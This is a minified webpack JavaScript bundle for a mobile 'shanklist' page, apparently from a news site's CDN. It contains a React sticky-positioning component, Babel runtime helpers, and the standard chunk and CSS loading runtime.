r=o?Object.getOwnPropertyDescriptor(e,a):null;r&&(r.get||r.set)?Object.defineProperty(n,a,r):n[a]=e[a]}n.default=e,t&&t.set(e,n);return n}(n(41594)),a=c(n(5556)),r=c(n(75206)),i=n(16919),l=c(n(52521)),u=c(n(82028));function c(e){return e&&e.__esModule?e:{default:e}}function s(){if("function"!=typeof WeakMap)return null;var e=new WeakMap;return s=function(){return e},e}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){y(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function m(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function h(e){return h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},h(e)}function v(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function g(e,t){return g=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},g(e,t)}function y(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var b=["mode","disabled","onFixedToggle","stickyStyle","stickyClassName","boundaryElement","scrollElement","bottomOffset","topOffset","positionRecheckInterval","noExceptionOnMissedScrollElement","wrapperCmp","holderCmp","hideOnBoundaryHit","offsetTransforms","holderProps"],w=function(e,t){var n=t.bottomOffset,o=t.hideOnBoundaryHit,a=e.top,r=e.height,i=e.width,l=e.boundaryBottom;return o||a+r+n<l?{top:a,width:i,position:"fixed"}:{width:i,bottom:n,position:"absolute"}},_=function(e,t){var n=t.bottomOffset,o=t.hideOnBoundaryHit,a=e.bottom,r=e.height,i=e.width,l=e.boundaryTop;return o||a-r-n>l?{width:i,top:a-r,position:"fixed"}:{width:i,top:n,position:"absolute"}},x=function(e,t,n){return("top"===e?w:_)(n,t)},k=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=function(e,t){return!t||"object"!==d(t)&&"function"!=typeof t?v(e):t}(this,h(t).call(this,e)),y(v(n),"createWrapperRef",(function(e){n.wrapperEl=e})),y(v(n),"createHolderRef",(function(e){n.holderEl=e})),y(v(n),"checkPosition",(function(){var e=v(n),t=e.holderEl,o=e.wrapperEl,a=e.boundaryElement,r=e.scrollElement,i=e.disabled,l=n.props,c=l.mode,s=l.onFixedToggle,d=l.offsetTransforms;if(i)n.state.fixed&&n.setState({fixed:!1});else if(t.getBoundingClientRect&&o.getBoundingClientRect){var f=t.getBoundingClientRect(),p=o.getBoundingClientRect(),m=a?E(a):{top:-1/0,bottom:1/0},h=E(r),g=n.isFixed(f,p,m,h),y=null;if(d&&g){var b=(0,u.default)(r);b&&(y=E(b))}var w={fixed:g,height:p.height,styles:g?x(c,n.props,{boundaryTop:"bottom"===c?m.top:0,boundaryBottom:"top"===c?m.bottom:0,top:"top"===c?h.top-(y?y.top:0):0,bottom:"bottom"===c?h.bottom-(y?y.bottom:0):0,width:f.width,height:p.height}):null};g!==n.state.fixed&&s&&"function"==typeof s&&s(n.state.fixed),function(e,t){var n=e.styles,o=t.styles;if(e.fixed!==t.fixed||e.height!==t.height||!n&&o||n&&!o)return!1;for(var a in n)if(n.hasOwnProperty(a)&&n[a]!==o[a])return!1;return!0}(n.state,w)||n.setState(w)}})),n.disabled=e.disabled,n.state={height:0,fixed:!1,styles:null},n}var n,a,c;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&g(e,t)}(t,e),n=t,(a=[{key:"componentDidMount",value:function(){var e=r.default.findDOMNode(this),t=this.props,n=t.boundaryElement,o=t.scrollElement,a=t.noExceptionOnMissedScrollElement,u=t.positionRecheckInterval,c=t.disabled;if(this.disabled=c,this.boundaryElement=(0,l.default)(n,e),this.boundaryElement!==window&&this.boundaryElement!==document||(this.boundaryElement=null),this.scrollElement=o,"string"==typeof o&&(this.scrollElement=(0,l.default)(o,e)),this.scrollElement)(0,i.listen)(this.scrollElement,["scroll"],this.checkPosition);else if(!a)throw new Error("Cannot find scrollElement "+o);(0,i.listen)(window,["scroll","resize","pageshow","load"],this.checkPosition),this.checkPosition(),u&&(this.checkPositionIntervalId=setInterval(this.checkPosition,u))}},{key:"UNSAFE_componentWillReceiveProps",value:function(e){var t=e.disabled;this.disabled!==t&&(this.disabled=t,this.checkPosition())}},{key:"componentWillUnmount",value:function(){this.scrollElement&&(0,i.unlisten)(this.scrollElement,["scroll"],this.checkPosition),(0,i.unlisten)(window,["scroll","resize","pageshow","load"],this.checkPosition),this.boundaryElement=null,this.scrollElement=null,clearTimeout(this.checkPositionIntervalId)}},{key:"isFixed",value:function(e,t,n,o){var a=this.props,r=a.hideOnBoundaryHit,i=a.bottomOffset,l=a.topOffset,u=a.mode;if(this.disabled)return!1;if(n&&!function(e,t,n,o){var a=e.top+n,r=e.bottom+o;return a>=t.top&&a<=t.bottom||r>=t.top&&r<=t.bottom||r>=t.bottom&&a<=t.top}(n,o,l,i))return!1;var c=r?t.height+i:0;return"top"===u?e.top+l<o.top&&o.top+c<=n.bottom:e.bottom-l>o.bottom&&o.bottom-c>=n.top}},{key:"render",value:function(){var e=this.props,t=this.state,n=t.fixed,a=t.height,r=e.stickyClassName,i=e.stickyStyle,l=e.holderCmp,u=e.wrapperCmp,c=e.holderProps,s=e.children,d=function(e,t){e=p({},e);for(var n=0,o=t.length;n<o;n+=1)delete e[t[n]];return e}(e,b),f={transform:"translateZ(0)",WebkitTransform:"translateZ(0)"};return d.style&&(f=p({},f,{},d.style)),n&&(d.className+=" "+r,f=p({},f,{},i,{},this.state.styles)),c.style=p({},c.style,{minHeight:a+"px"}),c.ref=this.createHolderRef,d.style=f,d.ref=this.createWrapperRef,o.default.createElement(l,c,o.default.createElement(u,d,s))}}])&&m(n.prototype,a),c&&m(n,c),t}(o.Component);function E(e){return e&&"function"==typeof e.getBoundingClientRect?e.getBoundingClientRect():e===window||e===document?{top:0,left:0,bottom:window.innerHeight,height:window.innerHeight,width:window.innerWidth,right:window.innerWidth}:{top:0,left:0,right:0,bottom:0,width:0,height:0}}t.default=k,y(k,"propTypes",{mode:a.default.oneOf(["top","bottom"]),onFixedToggle:a.default.func,stickyStyle:a.default.object,stickyClassName:a.default.string,hideOnBoundaryHit:a.default.bool,offsetTransforms:a.default.bool,disabled:a.default.bool,boundaryElement:a.default.string,scrollElement:a.default.any,bottomOffset:a.default.number,topOffset:a.default.number,positionRecheckInterval:a.default.number,noExceptionOnMissedScrollElement:a.default.bool,wrapperCmp:a.default.oneOfType([a.default.string,a.default.func]),holderCmp:a.default.oneOfType([a.default.string,a.default.func]),holderProps:a.default.object}),y(k,"defaultProps",{className:"",style:{},mode:"top",holderCmp:"div",holderProps:{},wrapperCmp:"div",stickyClassName:"sticky",stickyStyle:null,hideOnBoundaryHit:!0,offsetTransforms:!1,disabled:!1,boundaryElement:null,scrollElement:"window",topOffset:0,bottomOffset:0,noExceptionOnMissedScrollElement:!1,positionRecheckInterval:0}),e.exports=t.default},16426:function(e){e.exports=function(){var e=document.getSelection();if(!e.rangeCount)return function(){};for(var t=document.activeElement,n=[],o=0;o<e.rangeCount;o++)n.push(e.getRangeAt(o));switch(t.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":t.blur();break;default:t=null}return e.removeAllRanges(),function(){"Caret"===e.type&&e.removeAllRanges(),e.rangeCount||n.forEach((function(t){e.addRange(t)})),t&&t.focus()}}},26006:function(e,t,n){e.exports=n.p+"empty.62072a28.png"},41594:function(e){"use strict";e.exports=React},75206:function(e){"use strict";e.exports=ReactDOM},70079:function(e){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o},e.exports.__esModule=!0,e.exports.default=e.exports},92987:function(e){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},5901:function(e,t,n){var o=n(70079);e.exports=function(e){if(Array.isArray(e))return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},12475:function(e){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},29293:function(e){function t(e,t,n,o,a,r,i){try{var l=e[r](i),u=l.value}catch(c){return void n(c)}l.done?t(u):Promise.resolve(u).then(o,a)}e.exports=function(e){return function(){var n=this,o=arguments;return new Promise((function(a,r){var i=e.apply(n,o);function l(e){t(i,a,r,l,u,"next",e)}function u(e){t(i,a,r,l,u,"throw",e)}l(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},17383:function(e){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},34579:function(e,t,n){var o=n(77736);function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,o(a.key),a)}}e.exports=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},43693:function(e,t,n){var o=n(77736);e.exports=function(e,t,n){return(t=o(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},94634:function(e){function t(){return e.exports=t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,t.apply(this,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},63072:function(e){function t(n){return e.exports=t=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},29511:function(e,t,n){var o=n(95636);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&o(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},24994:function(e){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},99291:function(e){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},81156:function(e){e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,a,r,i,l=[],u=!0,c=!1;try{if(r=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(o=r.call(n)).done)&&(l.push(o.value),l.length!==t);u=!0);}catch(e){c=!0,a=e}finally{try{if(!u&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(c)throw a}}return l}},e.exports.__esModule=!0,e.exports.default=e.exports},47752:function(e){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},41869:function(e){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},28452:function(e,t,n){var o=n(73738).default,a=n(12475);e.exports=function(e,t){if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return a(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4633:function(e,t,n){var o=n(73738).default;function a(){"use strict";e.exports=a=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var t,n={},r=Object.prototype,i=r.hasOwnProperty,l=Object.defineProperty||function(e,t,n){e[t]=n.value},u="function"==typeof Symbol?Symbol:{},c=u.iterator||"@@iterator",s=u.asyncIterator||"@@asyncIterator",d=u.toStringTag||"@@toStringTag";function f(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{f({},"")}catch(t){f=function(e,t,n){return e[t]=n}}function p(e,t,n,o){var a=t&&t.prototype instanceof w?t:w,r=Object.create(a.prototype),i=new A(o||[]);return l(r,"_invoke",{value:P(e,n,i)}),r}function m(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=p;var h="suspendedStart",v="suspendedYield",g="executing",y="completed",b={};function w(){}function _(){}function x(){}var k={};f(k,c,(function(){return this}));var E=Object.getPrototypeOf,C=E&&E(E(N([])));C&&C!==r&&i.call(C,c)&&(k=C);var S=x.prototype=w.prototype=Object.create(k);function T(e){["next","throw","return"].forEach((function(t){f(e,t,(function(e){return this._invoke(t,e)}))}))}function O(e,t){function n(a,r,l,u){var c=m(e[a],e,r);if("throw"!==c.type){var s=c.arg,d=s.value;return d&&"object"==o(d)&&i.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,l,u)}),(function(e){n("throw",e,l,u)})):t.resolve(d).then((function(e){s.value=e,l(s)}),(function(e){return n("throw",e,l,u)}))}u(c.arg)}var a;l(this,"_invoke",{value:function(e,o){function r(){return new t((function(t,a){n(e,o,t,a)}))}return a=a?a.then(r,r):r()}})}function P(e,n,o){var a=h;return function(r,i){if(a===g)throw new Error("Generator is already running");if(a===y){if("throw"===r)throw i;return{value:t,done:!0}}for(o.method=r,o.arg=i;;){var l=o.delegate;if(l){var u=j(l,o);if(u){if(u===b)continue;return u}}if("next"===o.method)o.sent=o._sent=o.arg;else if("throw"===o.method){if(a===h)throw a=y,o.arg;o.dispatchException(o.arg)}else"return"===o.method&&o.abrupt("return",o.arg);a=g;var c=m(e,n,o);if("normal"===c.type){if(a=o.done?y:v,c.arg===b)continue;return{value:c.arg,done:o.done}}"throw"===c.type&&(a=y,o.method="throw",o.arg=c.arg)}}}function j(e,n){var o=n.method,a=e.iterator[o];if(a===t)return n.delegate=null,"throw"===o&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),b;var r=m(a,e.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,b;var i=r.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,b):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,b)}function M(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function I(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function A(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(M,this),this.reset(!0)}function N(e){if(e||""===e){var n=e[c];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var a=-1,r=function n(){for(;++a<e.length;)if(i.call(e,a))return n.value=e[a],n.done=!1,n;return n.value=t,n.done=!0,n};return r.next=r}}throw new TypeError(o(e)+" is not iterable")}return _.prototype=x,l(S,"constructor",{value:x,configurable:!0}),l(x,"constructor",{value:_,configurable:!0}),_.displayName=f(x,d,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===_||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,x):(e.__proto__=x,f(e,d,"GeneratorFunction")),e.prototype=Object.create(S),e},n.awrap=function(e){return{__await:e}},T(O.prototype),f(O.prototype,s,(function(){return this})),n.AsyncIterator=O,n.async=function(e,t,o,a,r){void 0===r&&(r=Promise);var i=new O(p(e,t,o,a),r);return n.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},T(S),f(S,d,"Generator"),f(S,c,(function(){return this})),f(S,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var o in t)n.push(o);return n.reverse(),function e(){for(;n.length;){var o=n.pop();if(o in t)return e.value=o,e.done=!1,e}return e.done=!0,e}},n.values=N,A.prototype={constructor:A,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(o,a){return l.type="throw",l.arg=e,n.next=o,a&&(n.method="next",n.arg=t),!!a}for(var a=this.tryEntries.length-1;a>=0;--a){var r=this.tryEntries[a],l=r.completion;if("root"===r.tryLoc)return o("end");if(r.tryLoc<=this.prev){var u=i.call(r,"catchLoc"),c=i.call(r,"finallyLoc");if(u&&c){if(this.prev<r.catchLoc)return o(r.catchLoc,!0);if(this.prev<r.finallyLoc)return o(r.finallyLoc)}else if(u){if(this.prev<r.catchLoc)return o(r.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return o(r.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&i.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var r=a?a.completion:{};return r.type=e,r.arg=t,a?(this.method="next",this.next=a.finallyLoc,b):this.complete(r)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),b},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),I(n),b}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var o=n.completion;if("throw"===o.type){var a=o.arg;I(n)}return a}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,o){return this.delegate={iterator:N(e),resultName:n,nextLoc:o},"next"===this.method&&(this.arg=t),b}},n}e.exports=a,e.exports.__esModule=!0,e.exports.default=e.exports},95636:function(e){function t(n,o){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n,o)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},85715:function(e,t,n){var o=n(92987),a=n(81156),r=n(17122),i=n(47752);e.exports=function(e,t){return o(e)||a(e,t)||r(e,t)||i()},e.exports.__esModule=!0,e.exports.default=e.exports},41132:function(e,t,n){var o=n(5901),a=n(99291),r=n(17122),i=n(41869);e.exports=function(e){return o(e)||a(e)||r(e)||i()},e.exports.__esModule=!0,e.exports.default=e.exports},89045:function(e,t,n){var o=n(73738).default;e.exports=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!=o(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},77736:function(e,t,n){var o=n(73738).default,a=n(89045);e.exports=function(e){var t=a(e,"string");return"symbol"==o(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},73738:function(e){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},17122:function(e,t,n){var o=n(70079);e.exports=function(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},54756:function(e,t,n){var o=n(4633)();e.exports=o;try{regeneratorRuntime=o}catch(a){"object"==typeof globalThis?globalThis.regeneratorRuntime=o:Function("r","regeneratorRuntime = r")(o)}}},l={};function u(e){var t=l[e];if(void 0!==t)return t.exports;var n=l[e]={exports:{}};return i[e].call(n.exports,n,n.exports,u),n.exports}u.m=i,u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,{a:t}),t},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},u.t=function(n,o){if(1&o&&(n=this(n)),8&o)return n;if("object"==typeof n&&n){if(4&o&&n.__esModule)return n;if(16&o&&"function"==typeof n.then)return n}var a=Object.create(null);u.r(a);var r={};e=e||[null,t({}),t([]),t(t)];for(var i=2&o&&n;"object"==typeof i&&!~e.indexOf(i);i=t(i))Object.getOwnPropertyNames(i).forEach((function(e){r[e]=function(){return n[e]}}));return r.default=function(){return n},u.d(a,r),a},u.d=function(e,t){for(var n in t)u.o(t,n)&&!u.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},u.f={},u.e=function(e){return Promise.all(Object.keys(u.f).reduce((function(t,n){return u.f[n](e,t),t}),[]))},u.u=function(e){return e+"."+{197:"156ef8cfed",218:"df8ffcf0c4"}[e]+".js"},u.miniCssF=function(e){return e+"."+{197:"5dff178c2e",218:"58e621b4de"}[e]+".css"},u.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n={},o="shanklist:",u.l=function(e,t,a,r){if(n[e])n[e].push(t);else{var i,l;if(void 0!==a)for(var c=document.getElementsByTagName("script"),s=0;s<c.length;s++){var d=c[s];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==o+a){i=d;break}}i||(l=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,u.nc&&i.setAttribute("nonce",u.nc),i.setAttribute("data-webpack",o+a),i.src=e),n[e]=[t];var f=function(t,o){i.onerror=i.onload=null,clearTimeout(p);var a=n[e];if(delete n[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach((function(e){return e(o)})),t)return t(o)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=f.bind(null,i.onerror),i.onload=f.bind(null,i.onload),l&&document.head.appendChild(i)}},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.p="https://x2.ifengimg.com/fe/shank/shanklist/",a=function(e){return new Promise((function(t,n){var o=u.miniCssF(e),a=u.p+o;if(function(e,t){for(var n=document.getElementsByTagName("link"),o=0;o<n.length;o++){var a=(i=n[o]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(a===e||a===t))return i}var r=document.getElementsByTagName("style");for(o=0;o<r.length;o++){var i;if((a=(i=r[o]).getAttribute("data-href"))===e||a===t)return i}}(o,a))return t();!function(e,t,n,o){var a=document.createElement("link");a.rel="stylesheet",a.type="text/css",a.onerror=a.onload=function(r){if(a.onerror=a.onload=null,"load"===r.type)n();else{var i=r&&("load"===r.type?"missing":r.type),l=r&&r.target&&r.target.href||t,u=new Error("Loading CSS chunk "+e+" failed.\n("+l+")");u.code="CSS_CHUNK_LOAD_FAILED",u.type=i,u.request=l,a.parentNode.removeChild(a),o(u)}},a.href=t,document.head.appendChild(a)}(e,a,t,n)}))},r={951:0},u.f.miniCss=function(e,t){r[e]?t.push(r[e]):0!==r[e]&&{197:1,218:1}[e]&&t.push(r[e]=a(e).then((function(){r[e]=0}),(function(t){throw delete r[e],t})))},function(){var e={951:0};u.f.j=function(t,n){var o=u.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else{var a=new Promise((function(n,a){o=e[t]=[n,a]}));n.push(o[2]=a);var r=u.p+u.u(t),i=new Error;u.l(r,(function(n){if(u.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var a=n&&("load"===n.type?"missing":n.type),r=n&&n.target&&n.target.src;i.message="Loading chunk "+t+" failed.\n("+a+": "+r+")",i.name="ChunkLoadError",i.type=a,i.request=r,o[1](i)}}),"chunk-"+t,t)}};var t=function(t,n){var o,a,r=n[0],i=n[1],l=n[2],c=0;if(r.some((function(t){return 0!==e[t]}))){for(o in i)u.o(i,o)&&(u.m[o]=i[o]);if(l)l(u)}for(t&&t(n);c<r.length;c++)a=r[c],u.o(e,a)&&e[a]&&e[a][0](),e[a]=0},n=self.webpackChunkshanklist=self.webpackChunkshanklist||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}();u(88336)}();
//# sourceMappingURL=mobile_shanklist.a8e3432548.js.map